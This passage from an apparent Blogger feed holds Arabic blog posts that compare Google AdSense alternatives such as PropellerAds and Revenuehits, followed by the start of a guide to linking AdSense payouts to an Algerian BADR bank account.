موقعك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Popads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفر الشركة طرق متعددة لسحب الأرباح، إذ يمكنك استعمال Paypal\u0026nbsp; أو Payza للسحب، علما أنه يمكنك السحب عند بلوغ أرباحك 5 دولار.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإضافة لكون الشركة من الشركات القليلة جدا التي تتعامل مع البنوك المصرفية وتوفير السحب عن طريق البايونير أيضا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسهولة استعمال موقع الشركة ورفع الملفات والمواضيع فيه، دون نسيان أنها شركة آمنة للتعامل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/www.popads.net\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPopads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Mellow ads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر شبيهة للغاية بإعلانات google adsense، ولا يختلف كثيرا في شروط قبول المواقع، إذ يجب أن يحصل موقعك على زيارات كثيرة لأجل القبول.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Mellow ads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالتحكم الكامل في أماكن وضع الإعلانات، ظهورها للزوار وأحجامها.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكن أن تحصل على أرباح من الزيارات فقط دون الحاجة للضغط على الإعلان.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eفرصة قبول المدونات والمواقع العربية فيه كبيرة للغاية ودون أي مشاكل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإمكانية سحب الأرباح مباشرة إلى محفظة البيتكوين عما تصل إلى الحد الأدنى 0.001 btc.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/mellowads.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMellow ads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Propellerads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفر الشركة العديد من أنواع عرض الاعلانات في الموقع وبأسعار جيدة مقارنة ببقية الشركات الأخرى و يمكنك الإطلاع على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Propellerads.html\" target=\"_blank\"\u003Eشرح موقع بروبلر أدس\u003C\/a\u003E بديل جوجل أدسنس من هنا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eانواع الإعلانات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفر الشركة 4 أنواع من الإعلانات هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالإشعارات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتم تشغيل هذا النوع من الإعلانات بعد موافقة المستخدم والسماح بظهور الاشعارات الخاصة بالموقع على المتصفح.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات النوافذ المنبثقة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أنواع الإعلانات المزعجة بالنسبة للمستخدمين، تظهر النوافذ المنبثقة بشكل مكثف عند الضغط على أي عنصر وفي أي مكان من الصفحة المعروضة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات تحميل الصفحة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيظهر هذا الإعلان عند فتح الموقع أو الانتقال بين صفحاته، يظهر على شكل صفحة يستطيع المستخدم إزالتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات روابط التحميل\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإمكانية إضافة الإعلانات في الروابط داخل المقالات والصفحات، والحصول على ربح عند نقر المستخدمين على الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة PropellerAds\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eلا تحتاج لعدد زيارات كبير ليتم قبول موقعك، حتى وإن كانت لديك زيارة واحدة فقط يمكنك فتح حساب في موقع الشركة وإضافة موقعك، ليصلك إيميل تأكيد التسجيل وعند الضغط على الرابط في الرسالة يتم تفعيل حسابك تلقائيا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكنك تسريع عملية قبول الموقع لعرض الإعلانات عن طريق الدفع، عندها تستطيع جني الأرباح من مجرد ظهور الموقع للزوار و ولوجه دون الحاجة لضغط الزائر على الإعلان عكس طريقة عمل إعلانات غوغل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير أنواع عديدة من الإعلانات تتيح لك فرصة أكبر لتحقيق الكثير من الأرباح.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإمكانية إضافة أكثر من موقع في نفس الحساب، مع فصل تام للإحصائيات الخاصة بكل موقع و الأرباح المحققة منه.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eميزة سحب الأرباح عند تحقيق 100 دولار.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/propellerads.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPropellerads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة\u0026nbsp; Admaven\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر من شركات الإعلان الاوائل بعد غوغل، والتي تقدم لك فرص ربح أكبر بطرق عرض إعلانات مختلفة هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالإعلانات المباشرة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات البانر.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات الهواتف الذكية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات الجانبية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات بوبندر.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Admaven\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسرعة قبول الموقع دون مشاكل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتنوع طرق عرض الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eجدولة أسعار الربح من الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفير الشركة لفريق دعم محترف يسهر على حل مشكلتك والإجابة على استفساراتك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفير طرق سحب الأرباح متنوعة، من الماستر كارد بايونير، الى البايبال مرورا بالتحويلات المصرفية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/ad-maven.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdmaven\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Revenuehits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر أفضل خيار بديل لغوغل من حيث الأرباح المحققة، تفوق بقية الشركات من حيث الربح المقدم، وتقديم أنواع إعلانات مختلفة من الإشعارات، النوافذ المنبثقة إلى إعلانات الروابط.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Revenuehits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسهولة استعمال موقع الشركة، التسجيل تسيير الإعلانات وقبول الموقع دون مشاكل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإنخفاض نسبة غلق الحسابات وحظر المواقع لدى الشركة مقارنة بباقي المنافسين.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير إعلانات جذابة تزيد من نسبة أرباحك.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتمكنك من تحقيق الأرباح من الزيارات والنقرات أيضا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسعر النقرة مرتفع للغاية مقارنة بباقي الشركات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكنك سحب أرباحك عندما تصل إلى 20 دولار، مع إمكانية إرسالها إلى بايونير.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/www.revenuehits.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERevenuehits\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/ezoic.html\" target=\"_blank\"\u003Eموقع ايزويك ezoic\u003C\/a\u003E التابع لجوجل أدسنس لعرض الإعلانات في المواقع.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9104384621643286136\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/5-best-alternatives-to-Google-Adsense-to-profit-from-your-site.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9104384621643286136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9104384621643286136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/5-best-alternatives-to-Google-Adsense-to-profit-from-your-site.html","title":" أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/s72-w640-h524-c\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8401206335907242472"},"published":{"$t":"2021-11-10T12:54:00.004-08:00"},"updated":{"$t":"2022-06-18T16:02:00.199-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حساب بنكي"}],"title":{"type":"text","$t":"كيفية فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"طريقة ربط ادسنس مع حساب بنكي,كيفية ربط حسابك ادسنس مع الحساب البنكي,ربط جوجل ادسنس مع حسابك البنكى,كيفية تحويل دفعات ارباح ادسنس الى حسابك البنكى,ربط حساب ادسنس بحساب بنكي,طريقة ربط الحساب البنكى مع جوجل ادسنس,ربط ادسنس مع الحساب البنكى,ربط ادسنس بحساب بنكي,ربط القناة مع الحساب البنكى,ربط حساب بنكي بادسنس,افضل طريقة لربط جوجل ادسنس مع الحساب البنكى,ربط البنك مع ادسنس,سحب ارباح ادسنس الى الحساب البنكى,ربط ادسنس مع الحساب البنكي,ربط حساب ادسنس بحساب بنكي جزائري\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية فتح حساب بنكي و ربط حساب أدسنس بحساب بنكيربدر BADR\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eبعد توقف خدمة ويسترن يونيون مع شركة جوجل أدسنس توجب على كل شخص لديه قناة يوتيوب أو موقع أو يربح عن طريق إعلانات ادسنس بفتح حساب بنكي لإستلام الأرباح الخاصة به عن طريق البنك عوض ويسترن يونيون التي تم توقيفها بشكل نهائي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\" border=\"0\" data-original-height=\"452\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s16000\" title=\"فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eفتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية فتح حساب بنكي بدر BADR لإستلام أرباح أدسنس\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eالحسابات البنكية عديدة و تختلف من بنك لآخر و من بين هذه البنوك و هي بنك بدر BADR بنك الفلاحة و التنمية الريفية، BNA ، BEA ،\u0026nbsp; CPA و بنك الخليج\u0026nbsp; العديد من البنوك الأخرى ، و لكن البعض منها لا تسمح لك بفتح حساب بنكي بالعملة الصعبة او بعملة اليورو إذا كنت لا تشتغل في منصب عند الدولة ، و البعض منها تشترط عليك إستلام أرباحك بالدينار رغم أن التحويل بالأورو، و البعض منها 